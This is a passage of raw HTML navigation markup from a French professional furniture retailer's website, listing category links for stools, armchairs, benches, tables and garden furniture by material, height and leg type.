href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier 